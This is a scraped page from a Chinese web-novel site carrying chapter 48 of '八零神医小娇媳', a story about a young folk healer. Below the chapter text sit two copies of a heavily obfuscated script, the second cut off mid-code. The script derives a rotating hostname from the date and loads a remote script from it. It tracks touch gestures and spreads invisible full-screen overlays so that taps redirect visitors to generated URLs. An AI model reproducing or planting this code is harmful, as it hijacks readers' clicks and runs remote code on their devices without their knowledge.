

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyberbees.org/56/56356/2242460.html
body_size: 37371
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第48章 拒绝_八零神医小娇媳_污书屋</title>
    <meta name="keywords" content="第48章 拒绝,八零神医小娇媳,种田妞" />
    <meta name="description" content="污书屋提供八零神医小娇媳第48章 拒绝最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">第48章 拒绝&nbsp;&nbsp;种田妞</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/56/56356/2242459.html">上一章</a>        

        <a href="/index/56356/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/56/56356/2242460_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> “这样呀！”一听还有免费的地方看书，齐璇就心动了。</p><p> 虽然她不知道图书馆是什么地方，不过听起来好像还是挺高大上的，就同意了。</p><p> 齐莎也松了一口气，她手中的钱是保住了。</p><p> 她可没有忘记这位是多么会花钱，上次药店的一幕记忆犹新，刚刚到手几千元，转眼败个精光。</p><p> 书本，这可是精贵的东西，这么想着，齐莎把手中的钱贴身藏了起来，她想着绝不让二姐找到。</p><p> “你螃蟹买去，自己家人吃可以，孕妇还是不要吃了，特别你媳妇这种体质的，饮食一定要控制好了。”看在秦峰包圆了齐扬他们的东西份上，齐璇就和秦峰又说了一些，饮食方面孕妇注意的事项。</p><p> “那个，小姑娘，能不能帮我也看看?”</p><p> 这个时候那位之前一直说齐璇骗人，还推了孕妇一把的街道主任忍不住开口了。</p><p> “不行，虽然我佩服你承认错误的勇气，可是我这个人一向气量不大，怀疑我的人，我是不治疗的。我们没有缘分。”</p><p> 说完她朝着秦峰夫妇一看:“还愣着做什么?带路呀，我的时间是很宝贵的。”</p><p> “哦！”秦峰其实很想说上次他不是也怀疑了，怎么小神医就帮他看病了呢?</p><p> 其实像齐璇这样的，看病的标准完全是按照心情来的，加上秦峰态度也比较好，不像是这位老太太完全是自以为是，还出手伤人。</p><p> 最重要的是，齐璇受不了别人诅咒，还诅咒一个未出世的孩子。</p><p> 就算这位老太太道歉态度不错，那也仅仅只是这不错的份上，还没有足以达到让她看病的理由。</p><p> 齐璇这一走，周围人都颇为遗憾，有些人还是将信将疑，有些人想要忍不住的上前去问，可都没有齐璇离开的速度快。</p><p> “小神医，你还记不记得上次和我一起看病的那位大姐?”</p><p> “哦，怎么了?”齐璇想起来上次那位大姐，好像叫是什么香莲的，得的是牛皮癣。</p><p> “她的病也好了，她到处找你呢！你要不要去见见她?”</p><p> “今天算了，你瞧我还想要去看书呢！”齐璇说道。</p><p> “没有关系的，她家原来离我家挺近的，等会儿我把她去叫来，她一个亲戚也想要看病。”</p><p> “哦，听到有病人要看，齐璇点点头。”</p><p> 这是她最想要的方式，最好是熟人介绍的病友。</p><p> 这样比她自己在外面瞎找病人要安全的多，也体面的多，像他们行医这行，做的就是口碑。</p><p> 不过不能和父亲比，前世她家一门都是有名的中医世家。</p><p> 只是他们这房，到了父亲这里喜欢闲云野鹤的生活，就带着她离开了京都游走四方。</p><p> 父亲说，医者，不是局限于一处，否则眼光就会变得狭隘。</p><p> 秦峰的家在一幢独门的小院里面，房子虽然比不上农村的，可是在城里也算是大的。</p><p> 秦峰先是喊了人，然后把妻子扶进了房间。</p><p> “爸，妈，晓云怀孕了，一个多月，不过今天撞上一个不长眼的，晓云和她起了衝突。还好小神医在，几根银针就把我们的宝宝保住了，不过小神医说了前三个月一定要注意，不能有任何的闪失，只能让晓云躺在床上，三个月后才能下床。”</p><p> “哦，真是老天保佑，老天保佑，怎么会有这么坏的人，我们又没有招她惹她。小神医真是谢谢你！”</p><p> 因为齐璇看好了秦峰的假阳痿，所以秦母对齐璇那是深信不疑。</p><p> “不用谢，这件事起因也是因为我，那人以为我和令郎是唱双簧骗人的。”</p><p> “哼，这种人早晚会有报应的。”</p><p> 秦母喊道:“你们几个今天就在我家好好的吃饭。我儿子去医院门口找了你们好几次，都没有遇上，我和他爸经常说，是我们家遇上贵人了。如果不是你，我们两夫妻还不知道什么时候才能抱上孙子。”</p><p> “妈，什么孙子，万一是孙女呢?”</p><p> 张晓云在房间里紧张的道，她最不喜欢把孩子的性别挂在嘴边，万一是孙女难道老人家就不喜欢了吗?</p><p> 说道孩子性别，老人姗姗的:“唉，现在计划生育，孙子也好，孙女也好，都是你们两个人的种，是我们的后代！”</p><p> 老人也知道现在孩子只能生一个，所以不管是男是女都要接受。虽然她还是偏爱孙子，谁让他家老公一脉单传。</p><p> “妈，是孙子，小神医说了。”秦峰在老妈的耳边小声的叨叨。</p><p> 他虽对性别也是无所谓，可是他想老人家高兴，老人家高兴了才会对媳妇更好。</p><p> “才一个月就能看出来?那真是神了！”秦母看向齐璇一脸的钦佩。</p><p> “姐，你真的帮人把病看好了?还能一眼看出人怀的是男是女?”</p><p> 齐莎傻眼了，她一直以为上次她二姐那是骗人的，完全没有想过她这是真的在看病。</p><p> “我不是说了，有个白胡子老爷爷教了我很多东西?你当我是骗你的呀！”齐璇煞有其事</p>        <!-- <p class="chapter-page-info">第48章 拒绝（1 / 2）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('56356','八零神医小娇媳','2242460','第48章 拒绝')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/56/56356/2242459.html">上一章</a>        
        <a href="/index/56356/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/56/56356/2242460_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var 